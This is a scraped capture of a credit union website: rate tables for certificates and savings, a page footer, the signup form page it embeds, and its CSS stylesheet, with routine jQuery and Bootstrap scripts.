				<strong>60 Months</strong><br />
				1,800 to 2,159 days</td>
			<td>
				1.835%</td>
			<td>
				1.85%</td>
		</tr>
		<tr>
			<td colspan="3">
				<small class="text-footnote">$500 minimum deposit on certificates. Rates may change without prior notice. We may impose a penalty if you withdraw any of the principal before the maturity date. For 30 to 60 days Certificate accounts, the amount of the early withdrawal penalty is 30 days dividends.&nbsp; For all other certificate accounts, the amount of the early withdrawal penalty for your account is 90 days dividends. Early withdrawal penalty could reduce earnings on the account. Balances in excess of $250,000 are not insured by NCUSIF.</small></td>
		</tr>
	</tbody>
</table>
<p>
	&nbsp;</p>

            </div><!-- /.modal-body -->
            <div class="modal-footer">
                <button type="button" class="btn btn-primary" data-dismiss="modal">Close</button>
            </div><!-- /.modal-footer -->
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal --><div class="modal fade" id="Savings-Accounts" tabindex="-1" role="dialog" aria-labelledby="modalLabel-137">
    <div class="modal-dialog modal-md">
        <div class="modal-content">
            <div class="modal-body" id="modalLabel-137">
                <table class="table" height="400" width="750">
	<caption>
		<a name="investment-products"></a>SAVINGS Products</caption>
	<tbody>
		<tr>
			<th style="width: 35%;">
				&nbsp;</th>
			<th style="width: 35%;">
				Minimum Balance<br />
				Requirement</th>
			<th>
				APY*</th>
		</tr>
		<tr>
			<td>
				<strong class="text-bold-1">Savings</strong></td>
			<td>
				$2.50</td>
			<td>
				0.05%</td>
		</tr>
		<tr>
			<td>
				<strong class="text-bold-1">Holiday Club</strong></td>
			<td>
				None</td>
			<td>
				&nbsp;</td>
		</tr>
		<tr>
			<td>
				<p>
					$0.01 to $5,000</p>
			</td>
			<td>
				&nbsp;</td>
			<td>
				0.25%</td>
		</tr>
		<tr>
			<td>
				Above $5,000</td>
			<td>
				&nbsp;</td>
			<td>
				0.00%</td>
		</tr>
		<tr>
			<td colspan="3">
				<small>Includes Sub-Accounts, Student Accounts, Holiday, Special, Escrow, Vacation and Summer Loan Payment Savings.&nbsp; Dividend on average daily balances of $50.00 or more.</small></td>
		</tr>
	</tbody>
</table>
<p>
	&nbsp;</p>

            </div><!-- /.modal-body -->
            <div class="modal-footer">
                <button type="button" class="btn btn-primary" data-dismiss="modal">Close</button>
            </div><!-- /.modal-footer -->
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->













                    
                </article>
            </div><!-- /.col -->
        </div><!-- /.row -->
    </div><!-- /.container -->
</main>

<div class="top-footer">
    <div class="container-fluid site-max-width">
        <div class="row">
            <div class="col-xs-12 col-sm-4 col-sm-push-8 col-md-7 col-md-push-5 hidden-print">
                <ul class="footer-icon-links clearfix">
	<li class="item-1">
		<a href="https://www.24x7loans.com/SaratogaFCU" target="_blank">Apply Online</a></li>
	<li class="item-2">
		<a href="https://app.loanspq.com/apply.aspx?enc=Kw21Wblm1yxpjJabdoZaD_6K8qJQptrT_iu1l6W4EmFZmsJYq5wyncFXIiPkPDNR7fizcDJ9cVwKbmUzdadUU7GB07Sb2z_7ws7tFim8BZA" target="_blank">Open an Account</a></li>
	<li class="item-3 visible-xs-block">
		<a href="/Branch-ATM-Locations.aspx">Branch &amp; ATM Locations</a></li>
	<li class="item-4">
		<a href="/Tools-Extras/Financial-Tools-Access/Calculators.aspx">Calculators</a></li>
	<li class="item-5 visible-xs-block">
		<a href="/Tools-Extras/Benefits-Extras/Promotions.aspx">Promotions</a></li>
</ul>

            </div><!-- /.col -->
            <div class="col-xs-12 col-sm-8 col-sm-pull-4 col-md-5 col-md-pull-7 hidden-print">
                <div class="email-signup">
  <h2>Email Signup</h2>
  <iframe scrolling="no" src="/S3Assets/SaratogasCommunityV2/snippets/MyEmma_EmailSignupForm.html"><p>Your browser does not support iframes.</p></iframe>
</div>
            </div><!-- /.col -->
        </div><!-- /.row -->
    </div><!-- /.container -->
</div><!-- /.top-footer -->
<footer>
    <div class="container-fluid site-max-width">
        <div class="row">
            <div class="col-xs-12 col-sm-6 col-sm-push-6">
                <div class="footer-links"><div class="row">
	<div class="col-xs-12 col-sm-6">
		<a href="/Branch-ATM-Locations.aspx">Hours&nbsp;&amp; Holidays</a><br />
		<a href="/Documents/Disclosures/Privacy-Policy.aspx" target="_blank">Privacy Policy</a><br />
		<a href="https://saratogafcu.messagepay.com/payment/accountlookup" target="_blank">Make a Payment</a><br />
		<a href="/Forms-Disclosures.aspx">Forms &amp; Disclosures</a></div>
	<div class="col-xs-12 col-sm-6">
		<p>
			<a href="/Fee-Schedule.aspx">Fees</a><br />
			<a href="/Get-to-Know-Us/Careers.aspx">Careers</a><br />
			<a href="/Security.aspx">Security</a><br />
			<a href="/Get-to-Know-Us/Contact-Us.aspx">Contact Us</a></p>
	</div>
</div>
<div style="text-align: right;">
	&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</div>
<div id="mni-membership-639026091904075934">
	<strong>Saratoga Federal Proudly Supports:</strong></div>
<div>
	<a href="https://www.adirondackchamber.org/" target="_blank">Adirondack Regional Chamber of Commerce</a></div>
<div>
	<a href="https://www.fultonmontgomeryny.org/" target="_blank">Fulton Montgomery Regional Chamber of Commerce</a></div>
<div>
	<a href="https://granvillenychamber.com/" target="_blank">Granville Area Chamber of Commerce</a></div>
<div>
	<a href="https://lakegeorgechamber.com/" target="_blank">Lake George Regional Chamber of Commerce &amp; CVB</a></div>
<div>
	<a href="https://salemnychamber.com/" target="_blank">Salem Area Chamber of Commerce</a></div>
<div>
	<a href="https://www.saratoga.org/" target="_blank">Saratoga County Chamber of Commerce</a></div>
<div>
	&nbsp;</div>
<div>
	<a href="https://apps.apple.com/us/app/saratogas-credit-union/id1438745869" target="_blank"><img alt="" src="/Images/App-Store-Download-Footer.aspx?width=129&amp;height=45" style="width: 129px; height: 45px;" /></a>&nbsp;<a href="https://play.google.com/store/apps/details?id=com.saratogafcu.mobile" target="_blank"><img alt="" src="/Images/Google-Play-Download-Footer.aspx?width=157&amp;height=45" style="width: 157px; height: 45px;" /></a></div>




</div>
            </div><!-- /.col -->
            <div class="col-xs-12 col-sm-6 col-sm-pull-6">
                <div class="footer-text"><p>
	Saratoga&rsquo;s Community Federal Credit Union. Serving the Saratoga Community since 1945.<br />
	Powered By <a href="http://www.smartsourcesolutions.org/" target="_blank">SmartSource Solutions, LLC</a>&nbsp; |&nbsp; Copyright &copy; 2020</p>
<p>
	Routing Number:&nbsp; 221379659<br />
	Phone:&nbsp; 518-583-2323<br />
	<br />
	Text-To-Locate ATM and Shared Branch Locator<br />
	Text a Zip Code to 91989 to find nearby ATM and Shared Branch Locations</p>




</div><div class="footer-logos"><img src="/S3Assets/SaratogasCommunityV2/images/logo-ehl.png" title="Equal Housing Lender" alt="Equal Housing Lender logo" class="ehl-logo"><img src="/S3Assets/SaratogasCommunityV2/images/logo-ncua.png" title="Federally Insured by NCUA" alt="Federally Insured by NCUA logo" class="ncua-logo"></div>
            </div><!-- /.col -->
        </div><!-- /.row -->
    </div><!-- /.container -->
</footer>

<!-- jQuery Core -->
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
<script>window.$ || document.write('<script src="/cmsscripts/jquery/1.11.3/jquery-1.11.3.min.js"><\/script>');</script>

<!-- Bootstrap JS -->
<script src="//maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js"></script>
<script>window.$.fn.modal || document.write('<script src="/cmsscripts/bootstrap/3.3.6/js/bootstrap.min.js"><\/script>');</script>

<!-- Site-wide JS files -->
<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.4/jquery-ui.min.js"></script>
<script src="/S3Assets/SaratogasCommunityV2/scripts/scripts.js?v=3"></script>
<script src="/S3Assets/SaratogasCommunityV2/sab/jquery-ultimate-smartbanner.js?v=5"></script>
<div class="modal" id="extLinksModal" tabindex="-1" role="dialog" aria-modal="true"></div>
    
    

<script type="text/javascript">
//<![CDATA[
(function() {var fn = function() {$get("manScript_HiddenField").value = '';Sys.Application.remove_init(fn);};Sys.Application.add_init(fn);})();//]]>
</script>

<script type="text/javascript">
	//<![CDATA[
if (typeof(Sys.Browser.WebKit) == 'undefined') {
    Sys.Browser.WebKit = {};
}
if (navigator.userAgent.indexOf('WebKit/') > -1) {
    Sys.Browser.agent = Sys.Browser.WebKit;
    Sys.Browser.version = parseFloat(navigator.userAgent.match(/WebKit\/(\d+(\.\d+)?)/)[1]);
    Sys.Browser.name = 'WebKit';
}
//]]>
</script>
<script type="text/javascript">
//<![CDATA[

var callBackFrameUrl='/WebResource.axd?d=bmy0Mpao__Gw4pp1sU0qprgrEV2EvkWM89b9MO5RARbG9oUfPfaHUGCnLxu99vtH6XmqW5ymUBbPzMAWlW2aBa-ngnI1&t=638901591720898773';
WebForm_InitCallback();//]]>
</script>

<script type="text/javascript">
var approvedDomains = 'saratogafcu.org;www.loanliner.com/LoanRequest/CLPPresenter/LoanList.aspx?CUID=03106778;accountcreate.fiservapps.com/app/ac_8182/App.aspx?AppID=11001;stfcu.mortgagewebcenter.com;www.culookup.com/IFrameCalculators;www.netit.financial-net.com/saratogafcu;www.ea.financial-net.com/vbsts/Login/ResetPassword.aspx;saratogafcu.cudlautosmart.com;saratogafcu.studentchoice.org/;dreampoints.com/saratogafcu/;https://www.financial-net.com/saratogafcu/enrollment/OlbCmdSit249?language=EN;www.loanliner.com/LoanRequest/Presenter/LoanList/03106778/2079;https://saratogafcu.mymortgage-online.com';
var bEmailMsg = true;
var disableRightClick = true;
var externalLinksConfig = {
    linkMsg: '<p>	You are about to visit [link]</p><p>	You are leaving the Saratoga&#39;s Community Federal Credit Union website. The website you are linking to is not operated by Saratoga&#39;s Community Federal Credit Union. We are not responsible for any content or information posted to this external website. Saratoga&#39;s Community Federal Credit Union is not responsible for, nor do we represent you or the external website if you enter into any agreements.</p><p>	Privacy and security policies may differ between our website and this external site.</p>',
    emailMsg: '<p>	This email address is not secure. Do not send personal and account information via this email address.</p>',
    customMsgs: [],
    sizeClass: '',
    fadeClass: ' fade',
    bShowLink: true,
    bFormatLink: true,
    title: 'Attention',
    backdrop: true,
    okText: 'OK',
    bShowClose: true,
    closeText: 'Cancel',
    bCloseOnEsc: true,
    bShowTitleBarX: true
}
</script>
<script type="text/javascript" src="/cmswebparts/s3/effects/ExternalLinksBootstrapV1_files/ExternalLinksBootstrapV1.js?v=7"></script>

<script type="text/javascript">
//<![CDATA[

theForm.oldSubmit = theForm.submit;
theForm.submit = WebForm_SaveScrollPositionSubmit;

theForm.oldOnSubmit = theForm.onsubmit;
theForm.onsubmit = WebForm_SaveScrollPositionOnSubmit;
//]]>
</script>
</form>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=173123929" async></script></body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.saratogafcu.org/S3Assets/SaratogasCommunityV2/snippets/MyEmma_EmailSignupForm.html
body_size: 2088
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>Saratoga's Community FCU - Email Signup</title>
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' rel='stylesheet' type='text/css'>
<script type="text/javascript" src="https://app.e2ma.net/app2/audience/tts_signup/1724952/3370ed268c7bc0d259b20a5ac3615332/34286/"></script>
    
<style type="text/css">

    /* apply a natural box layout model to all elements, but allowing components to change */
    html {
      box-sizing: border-box;
    }
    *, *:before, *:after {
      box-sizing: inherit;
    }
    
    body {
        font-family: 'Open Sans', sans-serif;
        font-style:normal;
        font-weight:400;
        font-size:16px;
        color:#1b2f3b;
        line-height:1.5;
        margin:0;
        padding: 0;
    }
    .e2ma_signup_form_row {
        margin-bottom: 8px;
    }
    .e2ma_signup_form_label {
        position: absolute;
        width: 1px;
        height: 1px;
        padding: 0;
        margin: -1px;
        overflow: hidden;
        clip: rect(0, 0, 0, 0);
        border: 0;
    }
    .e2ma_signup_form_element input {
        display: block;
        width: 100%;
        height: 34px;
        padding: 6px 12px;
        font-size: 16px;
        line-height: 1.5;
        color: #1b2f3b;
        background-color: #fff;
        background-image: none;
        border: 1px solid #fff;
        border-radius: 4px;
        -webkit-appearance: none; /* corrects box shadow on ios safari */
        -webkit-box-shadow: inset 1px 1px 3px rgba(0, 0, 0, .2);
        box-shadow: inset 1px 1px 3px rgba(0, 0, 0, .2);
        -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
        -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
        transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    }
    .e2ma_signup_form_element input:focus {
        border-color: #66afe9;
        outline: 0;
        -webkit-box-shadow: inset 1px 1px 3px rgba(0,0,0,.2), 0 0 8px rgba(102, 175, 233, .6);
        box-shadow: inset 1px 1px 3px rgba(0,0,0,.2), 0 0 8px rgba(102, 175, 233, .6);
    }
    .e2ma_signup_form_element input::-moz-placeholder {
        color: #a4adb5;
        opacity: 1;
    }
    .e2ma_signup_form_element input:-ms-input-placeholder {
        color: #a4adb5;
    }
    .e2ma_signup_form_element input::-webkit-input-placeholder {
        color: #a4adb5;
    }
    .e2ma_signup_form_element input::-ms-expand {
        background-color: transparent;
        border: 0;
    }
    
    .e2ma_signup_form_required_footnote,
    #e2ma_signup_reset_button, 
    .e2ma_signup_form_required_asterix {
        display:none;
    }
    .e2ma_signup_form_button_row {
        
    }
    .e2ma_signup_form_button {
        -webkit-appearance: none;
        display: inline-block;
        padding:3px 4px 4px 4px;
        margin-bottom: 0;
        font-family: 'Open Sans', sans-serif;
        font-style:normal;
        font-size: 1em;
        font-weight: 700;
        line-height: 1.42857143;
        text-align: center;
        white-space: nowrap;
        vertical-align: middle;
        -ms-touch-action: manipulation;
        touch-action: manipulation;
        cursor: pointer;
        -webkit-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none;
        background-image: none;
        border: 1px solid transparent;
        border-radius: 4px;
        background-color:#f0c227;
        color:#1b2f3b;
        border-color: #fff;
        width:100%;
    }
    .e2ma_signup_form_button:hover {
        background-color:#f7dd65;
        color:#1b2f3b;
        border-color: #fff;
    }
    
    @media (min-width: 300px) {
        
        #e2ma_signup {
            width: 100%;
            overflow: hidden;
        }
        .first-name-row {
            width:49%;
            float:left;
            margin-right: 2%;
        }
        .last-name-row {
            width:49%;
            float:left;
        }
        .email-address-row {
            width:70%;
            float:left;
            margin-right: 2%;
        }
        #e2ma_signup_form_button_row {
            width:28%;
            float:left;
        }
        
    }
    
</style>    

</head>
<body>

<div id="load_check" class="signup_form_message">This form needs Javascript to display, which your browser doesn't support. <a href="https://app.e2ma.net/app2/audience/signup/1724952/34286/"> Sign up here</a> instead </div>
    
<script type="text/javascript">signupFormObj.drawForm();</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
<script>window.$ || document.write('<script src="https://dev.smartsourcesolutions.org/SaratogasCommunityV2/cmsscripts/jquery/1.11.3/jquery-1.11.3.min.js"><\/script>');</script>
    
<script>

$(document).ready(function () {
    
    "use strict";
    
    function IsEmail($email) {
		var emailRe = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
		return emailRe.test($email);
	}
    
    var emmaSignupForm = $('form#e2ma_signup'),
        emmaFirstName = emmaSignupForm.find('input#id_member_field_name_first'),
        emmaLastName = emmaSignupForm.find('input#id_member_field_name_last'),
        emmaEmailAddress = emmaSignupForm.find('input#id_email');
    
    emmaFirstName.attr('placeholder', 'First Name').closest('div.e2ma_signup_form_row').addClass('first-name-row');
    emmaLastName.attr('placeholder', 'Last Name').closest('div.e2ma_signup_form_row').addClass('last-name-row');
    emmaEmailAddress.attr('placeholder', 'Email Address').closest('div.e2ma_signup_form_row').addClass('email-address-row');
    
    emmaSignupForm.find('#e2ma_signup_submit_button').on('click', function() {		
		// skip checkForm()
		emmaSignupForm.removeAttr('onsubmit');
    
        if ($.trim(emmaFirstName.val()) === '') {		
            alert('First name is required.');
            return false;
        }

        if ($.trim(emmaLastName.val()) === '') {		
            alert('Last name is required.');
            return false;
        }

        if ($.trim(emmaEmailAddress.val()) === '') {		
            alert('Email address is required.');			
            return false;
        }
        else {
            if (!IsEmail(emmaEmailAddress.val())) {
                alert('Email address format is invalid. Please correct and try again.');
                emmaEmailAddress.focus();
                return false;
            }
        }
    });
    
    /* ----------------------------------------- */
	/*           Placeholder Fallback            */
	/* ----------------------------------------- */
	
	if (document.createElement("input").placeholder === undefined) {
		// Placeholder is not supported
		
		$('[placeholder]').focus(function() {
			var input = $(this);
			if (input.val() == input.attr('placeholder')) {
				input.val('');
				input.removeClass('placeholder');
			}
		}).blur(function() {
			var input = $(this);
			if (input.val() === '' || input.val() == input.attr('placeholder')) {
				input.addClass('placeholder');
				input.val(input.attr('placeholder'));
			}
		}).blur();
		// Pre-submit clearing. Prevents posting placeholder values.
		$('[placeholder]').parents('form').submit(function() {
			$(this).find('[placeholder]').each(function() {
				var input = $(this);
				if (input.val() == input.attr('placeholder')) {
					input.val('');
				}
			});
		});
	}
    
});
    
</script>
    
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=17&cb=185491056" async></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.saratogafcu.org/S3Assets/SaratogasCommunityV2/styles/Site.css?v=27
body_size: 8525
content:
/*

Colors

#751135 - Burgundy
#a4adb5 - Light Gray
#566879 - Slate Gray
#1b2f3b - Body Text
#f0c227 - Yellow
#174376 - Blue

*/

/* State Indicator for use in JS */
.grid-size-indicator {
    position: absolute;
    top: -999em;
    left: -999em;
}
/* XS */
.grid-size-indicator { z-index: 1; }
/* SM */
@media (min-width: 768px) {
	.grid-size-indicator { z-index: 2; }
}
/* MD */
@media (min-width: 992px) {
	.grid-size-indicator { z-index: 3; }
}
/* LG */
@media (min-width: 1200px) {
	.grid-size-indicator { z-index: 4; }
}

/* ----------------------------------------------- */
/* All widths (XS through LG) */
/* ----------------------------------------------- */

.site-max-width {
	max-width:1400px;
}
iframe {
	border:0 none; /* frameborder=0 */
	overflow:hidden; /* scrolling=no */
	background-color:transparent; /* allowtransparency */
    width:100%;
}
.img-responsive {
  height: auto !important; /* To override inline styles applied by the CMS when images are resized */
}
body {
	font-family: 'Open Sans', sans-serif;
	font-style:normal;
	font-weight:400;
	font-size:16px;
	color:#1b2f3b;
	line-height:1.5;
	background-color:#751135;
}
a,
a:focus,
a:active,
a:hover {
	color:#751135;
}
a:focus {
	outline:0 none;
}
article a {
	text-decoration:underline;
}
article a:hover {
	text-decoration:none;
}
p,
ul,
ol {
    margin-bottom:1.5em;
}
.page-content p,
.page-content ul,
.page-content ol {
    hyphens: none;
}
h1,h2,h3,h4,h5,h6 {
	margin-top:0;
}
article h1,
article h2 {
    font-weight: 600;
    font-size: 2.25em; /* 36px */
    text-transform: uppercase;
    color:#751135;
    margin-bottom: 0.667em;
}
article h1 .EditableTextEdit input { /* For EditMode in CMS */
    text-transform: uppercase;
}
article h2 {
    margin-bottom: 0.389em;
}
article h3 {
	font-weight: 400;
    font-size:1.875em; /* 30px */
	color:#751135;
	margin-bottom:0.1em;
}
article h3.subhead-2 {
	color:#174376;
}
.text-bold-1,
.text-bold-1 .text-footnote {
	font-weight:700;
	color:#751135; /* burgundy */
}
.text-bold-2,
.text-bold-2 .text-footnote {
	font-weight:700;
	color:#174376; /* blue */
}
.text-bold-3,
.text-bold-3 .text-footnote {
	font-weight:700;
	color:#566879; /* slate gray */
}
small {
	font-size:0.875em; /* 14px */
}
.text-footnote {
	color:#566879;
}
.text-large {
    font-size:1.5em;
}
article .pull-left {
	margin:0 20px 10px 0;
}
article .pull-right {
	margin:0 0 10px 20px;
}

.form-control {
	height:2.125em; /* 34px */
	padding:2px 8px 4px 8px;
	font-size:1em;
	border:1px solid #aaa;
	box-shadow:inset 2px 2px 2px #eee;
}
#online-banking ::-webkit-input-placeholder {
    color: #566879;
    opacity: 1;
}
#online-banking :-moz-placeholder { /* Firefox 18- */
    color: #566879;
    opacity: 1;
}
#online-banking ::-moz-placeholder {  /* Firefox 19+ */
    color: #566879;
    opacity: 1;
}
#online-banking :-ms-input-placeholder {
    color: #566879;
    opacity: 1;
}
#online-banking ::placeholder {
    color: #566879;
    opacity: 1;
}
#online-banking .placeholder {
    color: #566879; /* For placeholder fallback */
}

/* ----- Buttons ----- */

.btn {
    /* override */
	padding:6px 16px 7px 16px;
	font-size:1em; /* 16px */
    border-top-left-radius: 6px;
    border-top-right-radius: 0;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 6px;
	font-weight:700;
	text-decoration:none !important;
}
.btn-sm {
	font-size:0.875em;
	padding:5px 12px 6px 12px;
}
.page-content .btn {
	margin-top:5px;
	margin-bottom:5px;
}

/* Solid Burgundy Button */
.btn-primary,
.btn-primary:focus,
.btn-primary:active,
.btn-primary:active:focus {
	background-color:#751135;
	color:#fff;
    border-color: transparent;
}
.btn-primary:hover {
	background-color:#a4184a;
	color:#fff;
    border-color: transparent;
}
/* Solid Yellow Button */
.btn-primary-2,
.btn-primary-2:focus,
.btn-primary-2:active,
.btn-primary-2:active:focus {
	background-color:#f0c227;
	color:#1b2f3b;
    border-color: #fff;
}
.btn-primary-2:hover {
	background-color:#f7dd65;
	color:#1b2f3b;
    border-color: #fff;
}
/* Solid Dark Slate */
.btn-primary-3,
.btn-primary-3:focus,
.btn-primary-3:active,
.btn-primary-3:active:focus {
	background-color:#1b2f3b;
	color:#fff;
    border-color: transparent;
}
.btn-primary-3:hover {
	background-color:#264253;
	color:#fff;
    border-color: transparent;
}

.btn .fa-lg {
    vertical-align:-5%;
}

/* ----- List styles ----- */

.page-content > ul,
.tab-pane > ul,
.page-content td > ul,
.page-content div > ul {
	padding-left: 1em;
	margin-top:1.5em;
}
.page-content > ul > li,
.tab-pane > ul > li,
.page-content td > ul > li,
.page-content div > ul > li {
	list-style-type:none;
	margin:0 0 .5em 0;
	padding-left:1.5em;
	text-indent:-1.35em;
}
.page-content > ul > li:before,
.tab-pane > ul > li:before,
.page-content td > ul > li:before,
.page-content div > ul > li:before {
	content:"\25CF"; /* Unicode Character Black Circle */
	font-size:18px;
	font-weight:700;
	color:#751135;
	margin-right:.3em;
}
.page-content > ul > li li,
.tab-pane > ul > li li,
.page-content td > ul > li li,
.page-content div > ul > li li {
	padding-left:0;
	text-indent:0;
}
/* Two Levels Deeps */
.page-content ul ul li,
.page-content ol ul li {
	list-style-type:disc;
}
.page-content ul ol li {
	list-style-type:decimal;
}
.page-content ol ol li {
	list-style-type:lower-alpha;
}
/* Three Levels Deeps */
.page-content ol ol ul li,
.page-content ul ol ul li {
	list-style-type:disc;
}
.page-content ul ul ul li,
.page-content ol ul ul li {
	list-style-type:circle;
}
.page-content ul ol ol li,
.page-content ul ul ol li,
.page-content ol ul ol li {
	list-style-type:lower-alpha;
}
.page-content ol ol ol li {
	list-style-type:lower-roman;
}

/* ----- Styled Ordered List ----- */

.page-content ol.ol-list-1 {
    counter-reset: li;
    margin-left: 0;
    margin-top:1.5em;
    padding-left: 0;
}
.page-content ol.ol-list-1 > li {
    position:relative;
	margin:0 0 6px 2.5em;
	padding:4px 8px;
	list-style:none;
}
.page-content ol.ol-list-1 > li:before {
    content:counter(li);
	counter-increment:li;
	position:absolute;
	top:2px;
	left:-2.5em;
    width:2em;
    height: 2em;
    color: #751135;
    font-weight: 700;
    border: 2px solid #751135;
    border-radius: 50%;
    text-align: center;
    padding-top:.1em;
}
.page-content ol.ol-list-1 li ol,
.page-content ol.ol-list-1 li ul { margin-top:6px; }
.page-content ol.ol-list-1 ol li:last-child { margin-bottom:0; }

/* --------------- Tables --------------- */

.table {
    margin-bottom: 1.5em;
}
.table caption {
    font-weight: 600;
    font-size: 2.25em; /* 36px */
    text-transform: uppercase;
    text-align: left;
    color:#751135;
    padding:0;
    margin-bottom: 0.389em;
}
.table-striped > tbody > tr:nth-of-type(2n+1) {
	background-color: #fafafa;
}
.table > tbody > tr > th,
.table > thead > tr > th,
.table > tbody > tr > td.table-header,
.table > thead > tr > td.table-header {
	background-color:#751135;
	color:#fff;
    font-size: 1em;
    font-weight: 600;
	vertical-align:bottom;
    padding:12px 12px 7px 12px;
    border-left: 2px solid transparent;
    border-right: 2px solid transparent;
    border-top:0 none;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    -ms-hyphens: auto;
}
.table > tbody > tr:first-child > th:first-child,
.table > thead > tr:first-child > th:first-child,
.table > tbody > tr:first-child > td.table-header:first-child,
.table > thead > tr:first-child > td.table-header:first-child {
    border-top-left-radius: 10px;
}
.table > tbody > tr:first-child > th:last-child,
.table > thead > tr:first-child > th:last-child,
.table > tbody > tr:first-child > td.table-header:last-child,
.table > thead > tr:first-child > td.table-header:last-child {
    border-top-right-radius: 10px;
}
.table > tbody > tr > td {
    border:2px solid #a4adb5;
    padding:7px 12px;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    -ms-hyphens: auto;
    hyphens: auto;
}
.layout-table > tbody > tr > td {
	border-top:0 none;
	padding:15px;
}
.layout-table > tbody > tr > td:first-child {
	padding-right:0;
}

.table-responsive > .table > tbody > tr > td.yes-wrap,
.table-responsive > .table > tbody > tr > th.yes-wrap,
.table-responsive > .table > tfoot > tr > td.yes-wrap,
.table-responsive > .table > tfoot > tr > th.yes-wrap,
.table-responsive > .table > thead > tr > td.yes-wrap,
.table-responsive > .table > thead > tr > th.yes-wrap {
	white-space:normal;
}

.resources-table td {
    vertical-align: top;
}
.resources-table td:first-child {
    width:105px;
    text-align: center;
}
.resources-table td:first-child img {
    margin-top:10px;
}
.resources-table .fa {
    color:#751135;
}

/* Specific Tables */

.visa-platinum-cc-table tr td:last-child {
    text-align: center;
}

/* --------------- Forms --------------- */

.form-table {
    width:100%;
    margin-bottom:1.5em;
}
.form-table caption {
    background-color:#751135;
	color:#fff;
    font-size: 1.125em;
    font-weight: 600;
	vertical-align:bottom;
    padding:12px 12px 7px 12px;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
}
.form-table th {
    font-weight:400;
    background-color:#f2f2f2;
    padding:6px 12px;
    vertical-align: bottom;
}
.form-table td {
    padding:6px 8px;
}
.form-table label {
	font-weight:400;
	margin-bottom:0;
}
.form-table table td {
	padding:0;
}
.ErrorLabel,
.EditingFormErrorLabel {
	font-weight:700;
	color:#C00;
}
.EditingFormControlNestedControl input {
	/*box-sizing:content-box;*/
}
.FormPanel {
	margin-bottom:1.5em;
}
.form-table .EditingFormControlNestedControl td {
    border:0 none;
	padding:2px 0;
}
.form-table .TextBoxField,
.ssn-input input,
.date-input input,
.date-time-input input,
.phone-input input,
.zip-input input,
.captcha-input input,
.TextAreaField {
    border:1px solid #ccc;
    border-radius: 3px;
    padding:2px 6px;
}
.form-table .TextBoxField:focus,
.ssn-input input:focus,
.date-input input:focus,
.date-time-input input:focus,
.phone-input input:focus,
.zip-input input:focus,
.captcha-input input:focus,
.TextAreaField:focus {
    border:1px solid #888;
}
.form-table input,
.form-table textarea {
	width:100%;
}
.form-table .RadioButtonList input,
.form-table .CheckBoxListField input,
.form-table input.FormButton {
	width:auto;
	margin-right:5px;
}
.form-table .RadioButtonList label,
.form-table .CheckBoxListField label {
	margin-right:10px;
    display: inline;
}
.EditingFormControlNestedControl {
	display:inline;
	vertical-align:middle;
}
.phone-input {
    white-space:nowrap;
}
.phone-input input[maxlength="3"] {
    width:3em !important;
}
.phone-input input[maxlength="4"] {
    width:4em !important;
}
.captcha-input input {
	max-width:5em;
}
.date-time-input input {
	max-width:10em;
}
@media (max-width: 767px) {
	.state-input select,
	.DropDownField {
		width:100% !important;
	}
}
.form-table .empty-cell {
	padding:0;
}

/* --------------- Header Alert ---------------*/

#header-alert {
	background-color:#174376;
	color:#fff;
	padding-top:25px;
	padding-bottom:15px;
	position:relative;
}
#header-alert:after {
	content:'';
	position:absolute;
	bottom:0;
	left:0;
	display:block;
	width:100%;
	height:10px;
	background-color: transparent;
	background-image: -webkit-linear-gradient(top, transparent, rgba(0,0,0,0.5)); /* Chrome 10-25, iOS 5+, Safari 5.1+ */
	background-image:         linear-gradient(to bottom, transparent, rgba(0,0,0,0.5)); /* Chrome 26, Firefox 16+, IE 10+, Opera */
}
#header-alert .glyphicon-exclamation-sign {
	position: relative;
    top:2px;
	font-size:44px;
	float:left;
	margin-right:10px;
	color:#f0c227;
}
#header-alert .container-fluid {
	padding-right:35px; /* to makeroom for close icon */
    max-width: 1400px;
    margin:0 auto;
}
#header-alert p {
	margin-bottom:10px;
}
#header-alert strong {
	color:#f0c227;
}
#header-alert a:not(.btn) {
	color:#f0c227;
    text-decoration:underline;
}
#header-alert a:hover {
	text-decoration:none;
}
#header-alert a.btn-close-alert {
	position:absolute;
	top:15px;
	right:15px;
	color:#748ead;
	text-decoration:none;
}

/* --------------- Header --------------- */

main {
    display: block;
    background-color: #fff;
}
header {
    background-color: #fff;
    border-bottom:4px solid #751135;
}
.site-logo {
	width:300px;
	margin: 24px auto 16px auto;
}

/* --------------- Carousel --------------- */

#carousel-homepage .carousel-inner .item {
    height: 0;
    padding: 0;
    overflow: hidden;
    padding-bottom: 44.32624113475177%;
    background-color:#a4adb5;
}
#carousel-homepage .carousel-inner .item img {
    position: absolute;
    top: 0;
    bottom: 0;
    left:0;
    right: auto;
    width:141.77598385469223% !important;
    max-width: 141.77598385469223%;
    height: 100%;
}

/* --------------- Banking Login --------------- */

#online-banking {
	padding:15px;
    background-color:#566879;
    margin-top:20px;
    margin-bottom: 30px;
}
#online-banking h2 {
	font-size:1.25em;
	font-weight:400;
	color:#fff;
	margin-bottom:0.75em;
}
.ob-field {
	width:100%;
	margin-bottom:15px;
}
